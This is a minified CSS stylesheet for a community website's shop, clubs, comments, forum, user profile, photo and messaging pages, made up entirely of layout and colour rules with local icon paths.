#cart_total{text-align:right;font-size:16px;margin-top:5px;padding-top:5px;border-top:solid 1px silver;}
#cart_total span{font-weight:bold;}
#catalog_list_itempic{padding:10px;}
#shop_small_price{width:110px;height:26px;margin-left:auto;margin-right:auto;line-height:26px;text-align:center;margin-top:5px;font-size:14px;font-weight:bold;color:#047700;}
#shop_price{float:left;font-size:14px;margin-left:15px;margin-top:10px;height:43px;line-height:43px;width:190px;background:url(/components/catalog/images/shop/price.jpg) no-repeat;}
#shop_price span{margin-left:20px;font-weight:bold;}
#shop_ac_item_link img{margin-left:2px;margin-top:12px;}
#shop_ac_itemdiv{margin-left:5px;margin-top:10px;}
.catalog_sortform{text-align:right;clear:both;overflow:hidden;}
.catalog_sortform table{float:right;margin:10px 0px;}
.catalog_list_item{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:4px;padding:8px;}
#catalog_item_table{width:100%;}
#shop_list_buttons{float:right;clear:both;margin-top:15px;}
div.uc_subcats{padding:10px;border:solid 1px silver;background-color:#FFF;margin-bottom:15px;}
ul.uc_cat_list{list-style:none;margin:0px;padding:0px;overflow:hidden;}
ul.uc_cat_list li.uc_cat_item{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;margin:0px;margin-bottom:10px;}
.hint{color:gray;}
#shop_moder_form{padding:15px;}
#shop_moder_form p.notice{font-weight:bold;}
input.button{font-size:18px;}
div.new_club{margin-bottom:15px;padding:9px;padding-left:30px;padding-right:15px;background:url(../images/icons/add.png) no-repeat 10px center #dfe6e6;float:right;-moz-border-radius:8px 8px 8px 8px;border-radius:8px 8px 8px 8px;background-color:#dfe6e6;}
div.new_club a{color:#8A1A15;}
div.club_entry{overflow:hidden;margin-bottom:5px;padding:15px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;clear:both;}
div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
div.club_entry .data{float:left;}
div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
div.club_entry .data .title a{font-size:16px;font-weight:bold;}
div.club_entry .data .title a.private{font-size:16px;font-weight:bold;color:gray;}
div.club_entry .data .details{float:left;}
div.club_entry .data .details span{color:#999;padding:1px;padding-left:20px;margin-right:4px;font-size:10px;height:20px;line-height:20px;}
div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry{overflow:hidden;margin-bottom:10px;width:100%;}
table.club_full_entry td.left{overflow:hidden;margin-bottom:10px;width:200px;}
table.club_full_entry .image{width:200px;height:200px;padding:2px;background:#FFF;margin-right:14px;}
table.club_full_entry .data{}
table.club_full_entry .data .details{margin-bottom:10px;border-bottom:solid 1px #789DAF;padding-bottom:8px;background:#dfe6e6;padding:8px;}
table.club_full_entry .data .details span{color:#333;padding:1px;padding-left:20px;margin-right:4px;height:18px;}
table.club_full_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
table.club_full_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
table.club_full_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry .data .description{margin-right:20px;margin-left:8px;margin-bottom:5px;clear:both;}
table.club_full_entry .members_list{width:200px;}
table.club_full_entry .members_list .title{margin-bottom:10px;padding-top:8px;padding-left:8px;font-weight:bold;}
table.club_full_entry .members_list .list{padding:8px;padding-top:0px;padding-left:16px;}
table.club_full_entry .clubcontent{clear:both;margin-bottom:15px;}
table.club_full_entry .clubcontent p{padding:0px;padding-left:5px;margin-top:0px;}
table.club_full_entry .clubcontent div.title{padding:10px;padding-left:9px;background:#dfe6e6;margin-bottom:5px;border-top:solid 1px #789DAF;}
table.club_full_entry .clubcontent div.title a{color:#8A1A15;line-height:32px;height:32px;padding-left:40px;margin-bottom:0px;margin-right:15px;display:block;font-size:16px;}
table.club_full_entry .clubcontent div.blog .title a{background:url(../images/icons/big/blog.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent div.album .title a{background:url(../images/icons/big/images.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent ul li a.on_moder{color:#FF6600;}
table.club_full_entry .clubcontent div.album a.delete{color:#FF0000;}
table.club_full_entry .clubcontent span.new{color:#009900;font-weight:bold;}
table.club_full_entry .clubcontent ul{margin-top:10px;margin-left:30px;padding-left:0;margin-bottom:15px;}
table.club_full_entry .clubcontent ul li{margin-bottom:3px;margin-left:0;padding-left:0;}
table.club_full_entry .clubcontent ul li.all a{color:#999999;}
table.club_full_entry .clubcontent ul li.service a{color:#009900;}
table.club_full_entry .clubcontent #add_album_form input.text{width:300px;border:solid 1px silver;}
table.club_full_entry .clubcontent #add_album_link a{color:#009900;margin-left:10px;}
table.club_full_entry .clubmenu{}
table.club_full_entry .clubmenu div{float:right;margin-bottom:10px;}
table.club_full_entry .clubmenu div a{line-height:24px;height:24px;margin-bottom:4px;margin-right:15px;display:block;font-size:12px;}
table.club_full_entry .clubmenu div a.join{padding-left:44px;background:url(/components/clubs/images/join.gif) 0px center no-repeat;text-decoration:underline;font-weight:bold;}
table.club_full_entry .clubmenu div a.leave{padding-left:44px;background:url(/components/clubs/images/leave.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubmenu div a.config{padding-left:32px;background:url(/components/clubs/images/config.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .wall .header{background:#dfe6e6;padding:10px;border-top:solid 1px #789DAF;font-size:16px;color:#8A1A15;}
table.club_full_entry .wall .body{padding:10px;}
table.club_full_entry .wall #addwall{padding:0px;padding-right:10px;}
table.club_full_entry .wall #addwall textarea{border:1px solid gray;font-size:18px;height:150px;width:100%;}
.cmm_heading{font-family:"Trebuchet MS";font-size:18px;color:#7192A6;margin-bottom:4px;padding-top:8px;}
.cmm_icons{margin-bottom:4px;}
.cmm_icons a{color:#666666;text-decoration:underline;}
.cmm_anchor{float:left;margin-left:10px;color:#333333;}
.cmm_author{display:block;float:left;font-weight:bold;}
.cmm_title{padding:6px;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
.cmm_time{color:#999;display:block;float:right;padding:2px;padding-left:20px;background:url(/components/comments/images/time.gif) no-repeat #FFF;}
.cmm_date{color:#999;background-color:#999999;display:block;float:right;margin-right:6px;padding:1px;padding-left:20px;background:url(../images/icons/calendar.png) no-repeat left center;}
.cmm_pagebar{background-color:#EBEBEB;margin-bottom:4px;}
.cmm_entry{width:100%;margin:0;margin-bottom:5px;padding:2px;}
.cmm_sublinks{display:block;margin-top:10px;}
.cmm_sublinks a:hover{color:#8A1A15;}
.cmm_sublinks a{color:#BF5D5C;margin-right:6px;}
.cmm_avatar{padding:5px;background:#EBEBEB;border-radius:8px;-moz-border-radius:8px;}
.cmm_content_av{padding:10px;padding-left:25px;padding-top:7px;background:url(/components/comments/images/pointer.jpg) no-repeat;}
.cmm_content{padding-left:6px;}
.cmm_content_av .quote{color:#000000;font-style:italic;background-color:#F3F9F2;border:thin dashed #999999;}
.cmm_addentry a{text-decoration:underline;}
.cmm_addentry{padding:20px;border:solid 1px gray;background-image:url(/templates/official/images/cmform_bg.jpg);background-repeat:repeat-x;background-color:#E4E4E4;}
.cmm_smilebox{padding:4px;border:solid 1px gray;background-color:#EBEBEB;}
.cmm_codebar{width:100%;border:solid 1px gray;background-color:#FFFFFF;}
.cmm_pageselect{border:solid 1px gray;background-color:#F3F3F3;}
.cmm_submit{font-size:12px;}
.cmm_all_title{margin-bottom:5px;color:#BF5D5C;font-size:100%;font-weight:normal;}
#addcomment{border:solid 1px gray;background-color:#E5E5E5;padding:10px;}
#addcommentlink{margin-top:15px;}
.cm_guest_name{margin:10px 0px;color:#8A1A15;font-weight:bold;}
.cm_codebar{margin-top:10px;width:100%;}
.cm_submit{font-size:18px;}
div.cm_smiles{}
div.cm_smiles a{text-decoration:none;}
div.cm_smiles div.usr_msg_smilebox{background:#ECECEC;width:100%;border-left:solid 1px #666;border-right:solid 1px #666;}
#con_rating_block{margin-top:10px;padding:10px;margin-bottom:10px;background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.con_photos_header{padding:8px;font-weight:bold;text-align:center;}
table.con_photos_block{float:right;}
table.con_photos td{padding:0px;}
div.con_forum_link{margin-top:10px;margin-bottom:10px;}
div.con_forum_link a{height:16px;line-height:16px;padding-left:18px;background:url(/images/icons/comments.gif) no-repeat left center;}
.forum_cattitle{font-size:18px;margin-bottom:6px;margin-top:10px;color:#5186B8;}
.forums_table{border:solid 1px #A8C2CF;}
.forum_link{font-weight:bold;}
.forum_desc{color:#333333;}
.threads_table{border:solid 1px #A8C2CF;}
.thread_link{font-weight:bold;}
.thread_desc{color:#999999;}
.thread_pagination{font-size:12px;}
.thread_pagination a{color:#666666;text-decoration:underline;}
.thread_pagination a:hover{color:#FF6600;text-decoration:underline;}
.row1{background-color:#dfe6e6;}
.row2{background-color:#FFF;}
.forum_poll_table{border:solid 1px gray;}
.forum_poll_data{background-color:#F2F2F2;}
.forum_poll_header{width:100%;background-color:#EBEBEB;border-bottom:dashed 1px gray;}
.forum_poll_title{font-weight:bold;font-size:18px;}
.forum_poll_desc{font-size:10px;margin-top:4px;margin-bottom:4px;}
.forum_poll_gauge_title{font-size:10px;}
.forum_poll_gauge{height:15px;background-color:#333333;margin-bottom:10px;font-size:10px;color:#FFFFFF;text-align:right;}
.forum_poll_answers{margin:10px;}
.forum_poll_submit{margin:10px;}
.forum_poll_param{margin-bottom:10px;}
.post_usercell{background-color:#dfe6e6;border-top:solid 2px #A8C2CF;}
.post_userimg{margin:4px auto;border:solid 1px #A8C2CF;padding:5px;background-color:white;border-radius:8px;-moz-border-radius:8px;width:64px;}
.post_userawards{margin-top:3px;margin-bottom:3px;}
.post_userrank{font-size:10px;color:#006699;}
.post_userrank span{display:block;clear:both;}
.post_userrank #rank{font-size:10px;color:#006699;}
.post_userrank #admin{font-size:10px;color:#660000;}
.post_userrank #moder{font-size:10px;color:#C00;}
.post_usermsgcnt{font-size:10px;}
.post_userkarma{padding:2px;margin:2px;font-size:10px;}
.posts_table{}
.post_msgcell{background-color:#FFFFFF;border-top:solid 2px #A8C2CF;padding:6px;}
.post_userlink{color:#003366;font-weight:bold;}
.post_date{color:#BF5D5C;margin-bottom:10px;border-bottom:dotted 1px #A8C2CF;}
.post_content{}
.post_editdate{color:#999999;margin-top:10px;border-top:solid 1px silver;}
.post_signature{margin-top:20px;border-top:solid 1px silver;padding-top:4px;}
.forum_toollinks{margin-bottom:8px;text-align:right;}
.forum_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.bb_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.forum_quote_author{text-align:right;}
.forum_toolbar{background-color:#dfe6e6;margin:5px 0px;border:solid 1px #A8C2CF;}
.forum_toolbar a:hover{color:#BF5D5C;}
.forum_toolbar a{color:#8A1A15;text-decoration:none;}
.forum_navbar{margin-bottom:4px;border-top:2px solid #A8C2CF;background-color:#dfe6e6;padding:5px;}
.forum_navbar a{color:#8A1A15;text-decoration:underline;}
.forum_fa{margin-top:6px;margin-bottom:6px;border:solid 1px gray;padding:10px;}
.forum_fa_title{font-weight:bold;}
.forum_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.forum_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.forum_fa_entry{}
.forum_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:1px dotted #A8C2CF;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;color:#BF5D5C;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.forum_postinfo{margin-bottom:15px;}
.forum_texteditor{font-size:14px;border:solid 1px gray;width:100%;height:200px}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.forum_lostimg{padding:5px;border:solid 1px silver;color:#666666;}
.forum_fast{margin-top:2px;}
.forum_fast_header{color:#8A1A15;font-size:18px;margin-bottom:4px;padding:10px 0;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.forum_fast_submit{text-align:right;margin-top:3px;}
.forum_fast_form #message{width:100%;border:solid 1px gray;}
.forum_subs{margin-top:10px;color:#666666;font-size:10px;}
.forum_subs a{text-decoration:underline;color:#003399;}
.subforumshead{font-size:12px;font-weight:bold;color:#333333;}
#usr_links{margin-top:0px;margin-bottom:10px;overflow:hidden;clear:both;}
#usr_links sup{font-size:12px;color:#BF5D5C;}
#usr_files, #usr_blog, #usr_board{display:inline-block;height:32px;line-height:32px;padding-left:40px;padding-right:15px;font-size:18px;margin:5px;margin-left:0px;float:left;}
.online{padding-left:3px;padding-right:3px;background-color:#009900;color:#FFF;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
#users_search_link a{padding:1px;padding-left:20px;background:url(../images/icons/search.png) no-repeat;text-decoration:none;}
#users_search_link a span{border-bottom:dashed 1px #8A1A15;}
#users_sbar{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:10px;}
#users_sbar input[type=text]{border:1px solid #4DA4CF;padding:2px;}
#users_sbar .field{width:150px;}
#users_sbar .longfield{width:408px;}
#users_sbar p{margin-top:10px;}
.users_search_results{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:15px;}
.users_search_results h3{font-size:18px;font-weight:normal;}
.users_search_results ul,
.users_search_results li{margin-left:0px;}
div.users_list_buttons{overflow:hidden;}
div.users_list_buttons .button{border-radius:8px;-moz-border-radius:8px;display:block;float:left;font-size:18px;margin-right:15px;padding:5px 0px;}
div.users_list_buttons .button a{color:#8A1A15;}
div.users_list_buttons .selected{background:#dfe6e6;padding:5px 10px;margin-right:15px;}
div.users_list_buttons .selected a{text-decoration:none;color:#000000;}
div.users_list{margin:15px 0px;padding:15px;border:1px solid #C3D6DF;border-radius:8px;-moz-border-radius:8px;}
table.users_list div.avatar{border:1px solid #C3D6DF;padding:2px;width:63px;height:63px;margin-bottom:10px;}
table.users_list div.number{color:#999;}
table.users_list div.nickname{font-size:18px;}
table.users_list div.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;clear:both;margin-top:3px;}
.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;margin-top:3px;}
table.users_list div.karma,
table.users_list div.rating{font-size:12px;float:right;overflow:hidden;padding:2px 5px;border-radius:8px;-moz-border-radius:8px;background:#dfe6e6;}
table.users_list div.karma{margin-right:5px;}
table.users_list .pos{color:green;}
table.users_list .neg{color:red;}
table.users_list div.city{clear:both;}
table.users_list div.city a{color:#666;}
table.users_list div.status{float:right;padding:2px;margin-right:5px;}
table.users_list div.status .online{padding:1px 5px;background-color:#00CC00;color:#FFF;font-size:11px;border-radius:4px;-moz-border-radius:4px;}
table.users_list div.status .offline{color:#999999;font-size:11px;background:none;padding:0px;}
#mod_user_stats div.stat_block{margin-left:15px;}
#mod_user_stats div.stat_block div.title{color:#1873AA;font-size:16px;margin-bottom:0px;text-shadow:0 2px 0 #FFFFFF;font-weight:bold;}
#mod_user_stats div.stat_block div.body ul{list-style:none;margin:0px;margin-left:20px;padding:0px;}
#mod_user_stats div.stat_block div.body li{list-style:none;margin:0px;margin-bottom:3px;}
#mod_user_stats div.stat_block_bday{margin-left:20px;}
#mod_user_stats div.stat_block_bday div.title{text-shadow:0 2px 0 #FFFFFF;padding-left:18px;background:url(../images/icons/cake.png) no-repeat left center;font-size:16px;color:#1873AA;;font-weight:bold;margin-bottom:5px;margin-top:20px;}
#mod_user_stats div.stat_block_bday div.body{}
div#user_ratings{float:right;}
div#user_ratings div.karma, div#user_ratings div.rating{float:left;text-align:center;}
div#user_ratings .value, div#user_ratings .value-positive, div#user_ratings .value-negative{font-size:14px;padding:4px;margin:2px;border-radius:18px;-moz-border-radius:18px;cursor:pointer;}
div#user_ratings .karma .value-positive{background-color:#427F00;color:#FFF;}
div#user_ratings .karma .value-negative{background-color:#BF2F17;color:#FFF;}
div#user_ratings .karma table{}
div#user_ratings .karma table td{font-size:14px;}
div#user_ratings .rating .value{background-color:#4A73A7;color:#FFF;padding:6px 10px;}
div#user_profile_url{clear:both;display:block;padding:5px;margin-top:15px;text-align:center;border-radius:8px;-moz-border-radius:8px;background:none repeat scroll 0 0 #dfe6e6;}
#user_profile_url div{color:#8A1A15;}
#user_profile_url a{color:#BF5D5C;}
div.usr_clubs{padding:10px 0px;}
div.usr_clubs span.label{margin-right:15px;font-weight:bold;}
div.usr_clubs a.usr_club_link{padding-left:18px;background:url(/images/icons/club.gif) no-repeat left center;height:16px;line-height:16px;margin-right:5px;}
div.usr_profile_menu{margin-top:10px;clear:both;overflow:hidden;}
div.usr_profile_menu a{padding:4px;border:solid 1px #FFF;overflow:hidden;float:left;}
a.select-avatar{height:16px;line-height:16px;padding-left:18px;background:url(/components/users/images/selectavatar.gif) no-repeat left center;}
div.user_profile_data{padding:10px;padding-top:0px;padding-bottom:0px;}
div.user_profile_data .offline{padding-left:3px;padding-right:3px;background-color:#990000;color:#FFF;}
.usr_friends_entry .offline{color:#999999;}
div.user_profile_data .field{overflow:hidden;clear:both;}
div.user_profile_data .field .title,
div.user_profile_data .field .value{float:left;line-height:24px;}
div.user_profile_data .field .title{width:170px;font-weight:bold;}
div.user_profile_data .field .value{}
#usr_board{background:url(../images/icons/big/board.png) no-repeat;}
#usr_files{background:url(../images/icons/big/folder_ftp.png) no-repeat;}
#usr_blog{background:url(../images/icons/big/blog.png) no-repeat;}
#upr_feed .action_entry{border-bottom:1px solid #BFE5FF;margin-bottom:10px;overflow:hidden;padding-bottom:10px;padding-left:22px;}
#upr_feed .action_title{font-size:12px;overflow:hidden;padding:2px 0;}
.usr_friends_query{-moz-border-radius:8px 8px 8px 8px;background-color:#FFFFFF;border:1px solid #65A1C2;padding:10px;margin-top:10px;}
.usr_friends_query_one{margin-bottom:5px;}
.usr_friends_query_yes{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/yes.png) no-repeat;}
.usr_friends_query_no{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/no.png) no-repeat;}
.content_title{font-size:14px;font-weight:bold;}
.usr_friends_feed{padding:6px;}
.usr_friends_feed a.nickname{color:gray;}
.usr_com_title{padding:5px;background-color:#EBEBEB;border-top:solid 1px #666;border-bottom:none;}
.usr_com_body{padding-top:15px;}
.usr_wall_entry{border-radius:8px;-moz-border-radius:8px;margin:5px 0;padding:5px 0px;}
.usr_wall_avatar{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;background:#FFF;}
.usr_wall_text{padding-left:10px;padding-top:10px;}
.usr_wall_title{float:left;color:#BF5D5C;margin-bottom:10px;}
.usr_wall_delete{float:right;padding:5px;}
.usr_wall_delete a{background:url(../images/icons/delete.png) no-repeat left center;padding:1px;padding-left:20px;height:16px;line-height:16px;text-decoration:none;color:#8A1A15;}
.usr_profile_block{clear:both;margin-top:10px;padding-top:10px;border-top:1px solid #C3D6DF;margin-left:10px;}
.usr_msg_entry{padding:10px;border-radius:8px;-moz-border-radius:8px;margin-bottom:4px;border:solid 1px #C3D6DF;}
.usr_msg_title{padding:4px 0;}
.usr_msg_title strong{color:#8A1A15;}
.usr_msg_body{padding:10px;}
.usr_msg_date{color:#BF5D5C;}
.usr_publ_albums{overflow:hidden;background-color:#EBEBEB;padding:6px;margin-bottom:10px;}
.usr_photo_add{padding:1px;padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;}
.usr_del_album{padding:1px;padding-left:20px;background:url(../images/icons/deletecat.png) no-repeat left center;margin-left:6px;}
#usr_photos_upload_album{background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;padding:10px;margin-bottom:5px;}
#usr_photos_upload_album .text-input{width:250px;}
#usr_photos_upload_album .select-input{width:257px;}
.photo_desc{text-align:center;color:#BF5D5C;}
.usr_photos_add_limit{margin-bottom:20px;color:#BF5D5C;;}
.usr_photos_submit_one{padding:10px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;margin-bottom:2px;}
.usr_photos_submit_one .ph_thumb{border:solid 3px #dfe6e6;-moz-border-radius:5px;width:96px;padding:2px;}
.usr_photos_submit_one .text-input{width:300px;}
#usr_photos_submit_btn{margin-top:15px;color:#BF5D5C;}
#usr_photos_submit_btn input{font-size:18px;}
.usr_photo_thumb{padding:1px;padding-top:10px;float:left;width:120px;display:block;margin:4px;margin-left:0px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;text-align:center;}
.usr_photo_date{font-size:11px;color:#BF5D5C;display:block;}
.usr_photo_hits{font-size:10px;color:#999;display:block;}
.usr_photos_notice{margin:10px 0px;padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
.usr_photos_add_st{margin-top:20px;width:500px;color:#BF5D5C;}
.usr_photo_sel_bar{margin:10px 0px;display:inline-block;}
.usr_photo_prev_link,
.usr_photo_next_link{display:inline-block;width:32px;height:32px;margin:0px 15px;}
.usr_photo_prev_link{background:url(../images/icons/big/prev.png) no-repeat;float:right;}
.usr_photo_next_link{background:url(../images/icons/big/next.png) no-repeat;float:left;}
.usr_photo_link_edit,
.usr_photo_link_delete{padding:1px;padding-left:20px;}
.usr_photo_link_edit{background:url(../images/icons/edit.png) no-repeat left center;}
.usr_photo_link_delete{background:url(../images/icons/delete.png) no-repeat left center;margin-left:10px;}
.usr_photo_view{text-align:center;padding:10px;background-color:#FFFFFF;}
.usr_editprof{background-color:#FFFFFF;border:solid 1px gray;padding:8px;width:100%;}
.usr_edithint{color:#666666;font-size:10px;}
.usr_q_title{font-weight:bold;margin:1px;margin-bottom:12px;padding:5px;clear:both;border-bottom:dashed 1px gray;}
.usr_q_thumb{margin-left:1px;margin-bottom:1px;float:left;display:block;width:70px;}
.usr_q_thumbimg{background-color:#FFFFFF;border:solid 1px gray;}
.usr_q_link{color:#003366;}
.usr_award_block{display:block;margin:2px;width:100%;}
.usr_award_date{font-size:10px;color:#999999;margin-top:5px;}
.usr_deleted{font-size:18px;color:#990000;}
.usr_restore{margin-top:10px;}
.usr_btnlink{margin-right:20px;font-size:24px;}
.usr_files_orderbar{background-color:#EBEBEB;margin-bottom:4px;padding:5px;}
.usr_files_orderbtn{font-size:9px;background-color:#CCCCCC;border:solid 1px gray;height:20px;}
.usr_files_link{font-size:10px;color:#999999;}
.usr_wall{margin-top:5px;overflow:hidden;clear:both;}
.usr_wall #addwall{padding-right:10px;}
.usr_wall_header{font-size:18px;color:#8A1A15;margin-bottom:5px;}
.usr_wall_body{margin-bottom:10px;}
.usr_wall_body p{padding:2px;margin:5px 0px;color:#BF5D5C;font-size:14px;}
.usr_wall_addlink{border-radius:8px;-moz-border-radius:8px;margin-top:6px;padding:5px 8px;padding-left:25px;display:inline-block;background:url(../images/icons/add.png) no-repeat 6px center #dfe6e6;}
.usr_wall_addlink a{color:#8A1A15;text-decoration:none;}
.usr_friendslink{text-decoration:underline;color:#999999;}
textarea.wall_message{width:100%;height:100px;}
#karmalink{font-size:16px;font-weight:bold;padding:4px;background-color:#EBEBEB;margin:2px;margin-left:8px;}
#usertitle{overflow:hidden;}
#nickname{margin:0px;}
.usr_group{padding:2px;padding-left:20px;margin-top:5px;margin-bottom:5px;background:url(/components/users/images/group.gif);background-repeat:no-repeat;line-height:16px;color:#666666;}
.usr_awlist_link{font-size:14px;background:#ccc;padding:5px;text-align:center;font-weight:bold;}
.usr_awlist_link a{text-decoration:none;}
.usr_aw_dettable{margin:5px;margin-bottom:20px;}
.usr_aw_img{padding:5px;border:solid 1px #ccc;}
.usr_aw_title{font-size:18px;color:#8A1A15;}
.usr_aw_desc{font-size:14px;color:#BF5D5C;}
.usr_aw_who{padding:10px;}
.usr_aw_who #m{background:url(/images/markers/usermale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_who #f{background:url(/images/markers/userfemale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_users{margin-bottom:4px;color:#8A1A15;}
div.awards_list_link{padding:5px 0px;}
div.awards_list_link a{padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
#usr_profparams{width:750px;border:dashed 1px silver;padding:10px;}
#usr_profsavebtns{background:#EBEBEB;width:775px;margin-top:10px;margin-bottom:5px;text-align:center;}
#usr_prof_form{padding:10px;padding-top:0px;}
#usr_prof_form em{color:#999;}
#usr_prof_form #title{width:170px;height:24px;line-height:24px;}
#usr_prof_form #field{height:24px;line-height:24px;}
#usr_prof_form table{width:100%;}
.usr_msgmenu_tabs{display:block;height:26px;}
.usr_msgmenu_active{margin-right:0px;background-color:#dfe6e6;padding:10px;font-weight:bold;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
.usr_msgmenu_link{margin-right:0px;padding:10px;}
.in_link{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #FFF;}
.in_span{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #dfe6e6;}
.out_link{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #FFF;}
.out_span{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #dfe6e6;}
.new_link{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #FFF;}
.new_span{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #dfe6e6;}
.history_span{padding-left:26px;background:url(../images/icons/folder_user.png) no-repeat 5px center #dfe6e6;}
a.msg_delete:hover,
a.msg_reply:hover,
a.msg_history:hover{color:#BF5D5C;}
a.msg_delete,
a.msg_reply,
a.msg_history,
span.msg_new{color:#8A1A15;height:16px;line-height:16px;padding:1px 1px 1px 20px;text-decoration:none;}
a.msg_reply,
a.msg_history,
span.msg_new{margin-right:10px;}
a.msg_delete{background:url("../images/icons/delete.png") no-repeat left center;}
a.msg_reply{background:url(../images/icons/comment.png) no-repeat left center;}
a.msg_history{background:url(../images/icons/folder_user.png) no-repeat left center;}
span.msg_new{background:url(../images/icons/new.png) no-repeat left center;color:red;}
table.feed{margin-top:10px;margin-bottom:10px;}
table.feed td{font-size:14px;}
table.feed td.date{font-size:12px;text-align:left;width:110px;}
table.feed td.date strong{color:green;}
.usr_files_head{background-color:#ECECEC;font-weight:bold;padding:4px;}
.usr_status_bar{clear:both;margin-top:0px;padding-bottom:10px;}
.usr_status_text{color:#BF5D5C;background:url(../images/icons/comment.png) no-repeat left center;padding-left:20px;float:left;}
.usr_status_date{font-size:10px;color:gray;font-style:normal;margin-left:10px;margin-right:14px;}
.usr_status_link{float:left;}
.usr_status_link a{padding:1px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.usr_avatar{padding:10px;border:solid 1px #65A1C2;background-color:#FFFFFF;border-radius:8px;-moz-border-radius:8px;}
.usr_avatars_lib_link{padding:1px;padding-left:20px;background:url(../images/icons/images.png) no-repeat left center;}
.usr_friends_block{overflow:hidden;margin-bottom:15px;}
.usr_friend_cell{padding-right:10px;margin-right:5px;margin-bottom:5px;}
.usr_friend_cell .friend_link{font-size:14px;}
.usr_friend_cell span{font-size:11px;}
.usr_friend_cell span.offline{color:#BF5D5C;}
.usr_albums_list{margin:10px 0;padding:0;clear:both;overflow:hidden;}
.usr_albums_list li{margin:0 10px 10px 0;padding:0;display:block;float:left;width:200px;height:90px;}
.usr_albums_list li.no_albums{height:auto;}
.usr_album_thumb{display:block;float:left;width:64px;height:64px;margin-right:10px;padding:2px;border:1px solid #65A1C2;}
.usr_album .link{font-size:14px;}
.usr_album .count{color:#BF5D5C;}
.usr_album .date{color:#AAA;font-size:11px;}
.actions_list{clear:both;}
.action_entry{padding-left:25px;margin-bottom:15px;}
.action_entry .is_new{color:#FF5A00;}
.action_user{color:#8A1A15;font-weight:bold;}
.action_title{font-size:14px;}
.action_date{float:right;margin-left:15px;margin-bottom:15px;font-size:11px;color:#8E5E5C;}
.action_details{clear:both;//clear:none;color:gray;}
.action_details .act_photo{overflow:hidden;display:inline-block;}
.act_add_comment{background:url(../images/icons/actions/add_comment.png) no-repeat left 3px;}
.act_add_photo{background:url(../images/icons/actions/add_photo.png) no-repeat left 3px;}
.act_add_article{background:url(../images/icons/actions/add_article.png) no-repeat left 3px;}
.act_set_status{background:url(../images/icons/actions/set_status.png) no-repeat left 3px;}
.act_add_friend{background:url(../images/icons/actions/add_friend.png) no-repeat left 3px;}
.act_add_blog{background:url(../images/icons/actions/add_blog.png) no-repeat left 3px;}
.act_add_post{background:url(../images/icons/actions/add_post.png) no-repeat left 3px;}
.act_add_board{background:url(../images/icons/actions/add_board.png) no-repeat left 3px;}
.act_add_catalog{background:url(../images/icons/actions/add_catalog.png) no-repeat left 3px;}
.act_add_club{background:url(../images/icons/actions/add_club.png) no-repeat left 3px;}
.act_add_club_user{background:url(../images/icons/actions/add_club_user.png) no-repeat left 3px;}
